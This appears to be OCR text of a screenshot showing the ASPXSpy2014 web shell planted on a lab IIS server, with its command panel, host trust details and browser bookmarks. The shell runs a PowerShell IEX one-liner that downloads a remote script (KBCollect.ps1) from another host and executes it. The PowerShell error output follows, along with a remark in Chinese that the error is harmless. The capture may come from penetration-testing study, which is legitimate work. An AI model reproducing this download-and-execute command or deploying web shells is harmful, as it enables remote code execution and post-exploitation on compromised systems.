 ASPXSpy2014 - 192.168.147.139
192.168.147.139/sb.aspx
2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.147.139:80(192.168.147.139) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.147.129:1800/KBCollect.ps1') Submit
Get-ComputerInfo : 无法将“Get-ComputerInfo”项识别为 cmdlet、函数、脚本文件或
可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然后再试一次
。
所在位置 行:13 字符: 24
+ $windowsVersion = (Get-ComputerInfo).WindowsVersion
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Get-ComputerInfo:String) [], Co
mmandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
运行完成后这里会有错误，但是不影响
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.